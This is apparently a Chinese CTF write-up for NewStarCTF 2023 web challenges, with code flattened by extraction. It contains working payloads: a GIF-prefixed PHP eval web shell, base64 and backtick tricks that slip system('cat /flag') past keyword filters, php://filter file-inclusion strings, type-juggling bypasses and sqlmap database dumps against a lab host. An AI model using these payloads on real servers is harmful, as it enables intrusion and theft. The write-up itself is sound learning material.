web 泄漏的秘密 输入www.zip下载
1 flag {r0bots_1s_s0_us3ful_4nd_www.zip_1s_s0_d4ng3rous}
Begin of Upload 文件上传题,没有过滤
1 2 GIF89A<?php eval ($_POST [a]);?>
抓包,把后缀改为.php
payload:
1 2 3 4 5 6 7 8 9 POST:system ('ls' );system ('ls /' );system ('cat /fllll4g' );
Begin of HTTP 按照它的步骤来
2.POST:
1 2 secret=n3 wst4 rCTF2023 g00000 d
3.Cookie:
4.User Agent:
1 User -Agent: NewStarCTF2023
5.Referer:
6.ip伪造 (常用的X-Forwarded-For在这里用不了)
flag
1 flag {d9378a7b-35 cb-4 a50-b743-163 b331f9da8}
ErrorFlask 按提示的来,如果GET两个参数都为数字,会显示not ssti,flag in source code~3
ValueError,倒是符合题目名称
1 flag{Y0u_@ re_3enset1ve_4bout_deb8g}
Begin of PHP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 <?php error_reporting (0 );highlight_file (__FILE__ );if (isset ($_GET ['key1' ]) && isset ($_GET ['key2' ])){echo "=Level 1=<br>" ;if ($_GET ['key1' ] !== $_GET ['key2' ] && md5 ($_GET ['key1' ]) == md5 ($_GET ['key2' ])){$flag1 = True;else {die ("nope,this is level 1" );if ($flag1 ){echo "=Level 2=<br>" ;if (isset ($_POST ['key3' ])){if (md5 ($_POST ['key3' ]) === sha1 ($_POST ['key3' ])){$flag2 = True;else {die ("nope,this is level 2" );if ($flag2 ){echo "=Level 3=<br>" ;if (isset ($_GET ['key4' ])){if (strcmp ($_GET ['key4' ],file_get_contents ("/flag" )) == 0 ){$flag3 = True;else {die ("nope,this is level 3" );if ($flag3 ){echo "=Level 4=<br>" ;if (isset ($_GET ['key5' ])){if (!is_numeric ($_GET ['key5' ]) && $_GET ['key5' ] > 2023 ){$flag4 = True;else {die ("nope,this is level 4" );if ($flag4 ){echo "=Level 5=<br>" ;extract ($_POST );foreach ($_POST as $var ){if (preg_match ("/[a-zA-Z0-9]/" ,$var )){die ("nope,this is level 5" );if ($flag5 ){echo file_get_contents ("/flag" );else {die ("nope,this is level 5" );
Level 1
Level 2
Level 3
Level 4
1 2 3 4 5 key5[]= 2024 key5 = 2024 akey5 = 2024 %20
Level 5extract($_POST)foreach($_POST as $var)
1 2 3 4 key3 []=1 &flag5=?or key3 []=1 &flag5[]=1
R!C!E! 1 2 3 4 5 6 7 8 9 10 11 <?php highlight_file (__FILE__ );if (isset ($_POST ['password' ])&&isset ($_POST ['e_v.a.l' ])){$password =md5 ($_POST ['password' ]);$code =$_POST ['e_v.a.l' ];if (substr ($password ,0 ,6 )==="c4d038" ){if (!preg_match ("/flag|system|pass|cat|ls/i" ,$code )){eval ($code );
第二个ifif(substr($password,0,6)==="c4d038")
1 2 3 4 5 6 7 8 9 10 import hashlibcrack (pre):range (0 , 999999 ):md5 (str (i).encode ("UTF-8" )).hexdigest ())[0 :6 ] == str (pre):print (i)crack ("c4d038" )
得出password=114514e_v.a.l
/flag|system|pass|cat|ls都被过滤了必须以分号结尾。
1 2 3 4 5 6 7 8 9 10 11 // base64:system('ls' );114514 &e[v.a.l=eval(base64_decode('c3lzdGVtKCdscycpOw==' ));// index.php// base64:system('ls /' );114514 &e[v.a.l=eval(base64_decode('c3lzdGVtKCdscyAvJyk7' ));// bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var// base64:system('cat /flag' );114514 &e[v.a.l=eval(base64_decode('c3lzdGVtKCdjYXQgL2ZsYWcnKTs=' ));// flag{e6db2c1a-844 e-4 c2f-b173-6424 dddd6511}
方法二:
1 2 3 4 5 6 7 8 password=114514 &e[v.a.l=echo `l'' s`;114514 &e[v.a.l=echo `l\s /`;114514 &e[v.a.l=echo `ca'' t /f\lag`;
include 0。0 1 2 3 4 5 6 7 8 9 10 <?php highlight_file (__FILE__ );$file = $_GET ['file' ];if (isset ($file ) && !preg_match ('/base|rot/i' ,$file )){include ($file );else {die ("nope" );?>
@是忽略报错提示
1 2 3 ?file=php:// filter/read=convert.iconv.utf-8.utf-16/ resource=flag.php// filter/convert.iconv.UCS-2LE.UCS-2BE/ resource=flag.php
Filter伪协议 探索php://filter在实战当中的奇技淫巧
flag
1 flag{9 edaf2 c 9 -774 d-4 c 6 d-a779 -e39 c 5 c 1 b3482 }
游戏高手 f12调试器有游戏的源代码
1 2 3 4 POST "score" :100001
1 flag {c7231da2-bab1-42 f4-8 ede-b7f249eb335d}
ez_sql 使用sqlmap一把撸
查看数据库
1 2 3 4 5 6 7 8 python sqlmap.py -u "http://19f56f63-b51a-4cf1-95c2-c36947fd7288.node4.buuoj.cn:81/?id=TMP0919" --dbs --batch [*] ctf[*] information_schema[*] mysql[*] performance_schema[*] sys[*] test
查看数据库里的表
1 2 3 4 5 6 7 python sqlmap.py -u "http://19f56f63-b51a-4cf1-95c2-c36947fd7288.node4.buuoj.cn:81/?id=TMP0919" -D ctf --tables --batch+--------------+ | here_is_flag | +--------------+
查看数据库里的列
1 2 3 4 5 6 7 python sqlmap.py -u "http://19f56f63-b51a-4cf1-95c2-c36947fd7288.node4.buuoj.cn:81/?id=TMP0919" -D ctf -T here_is_flag --columns+--------+ --------------+| Column | Type | +--------+--------------+ | flag | varchar(255) | +--------+--------------+
查看数据库里具体的值
1 2 3 4 5 6 7 python sqlmap.py -u "http://19f56f63-b51a-4cf1-95c2-c36947fd7288.node4.buuoj.cn:81/?id=TMP0919" -D ctf -T here_is_flag -C flag --dump+--------------------------------------------+ | flag | +--------------------------------------------+ | flag{9dcdebb4-55dd-4d4c-80ab-42abcbf5ea0e} | +--------------------------------------------+